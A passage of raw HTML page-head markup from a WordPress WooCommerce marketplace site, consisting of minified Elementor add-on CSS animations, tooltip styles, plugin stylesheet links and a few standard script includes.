scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-438-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-438.css?ver=1730616762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.40' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42287-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42519-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gewattha.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='uwa-front-css-css' href='https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/css/uwa-front.css?ver=2.4.3' type='text/css' media='' />
<link rel='stylesheet' id='dco-comment-attachment-css' href='https://gewattha.com/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmvm_custom_subscribe_button_css-css' href='https://gewattha.com/wp-content/uploads/wcfm/wcfmvm-style-custom-subscribe-button-1640022719.css?ver=2.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/css/frontend.css?ver=20171128' type='text/css' media='all' />
<style id='tawcvs-frontend-inline-css' type='text/css'>
.tawcvs-swatches .swatch { width: 30px; height: 30px; }
</style>
<link rel='stylesheet' id='stripe_styles-css' href='https://gewattha.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-child-style-css' href='https://gewattha.com/wp-content/themes/martfury-child/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css' href='https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-wcfm-css' href='https://gewattha.com/wp-content/themes/martfury/css/vendors/wcfm-vendor.css?ver=20201126' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linearicons-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.44" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.44" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
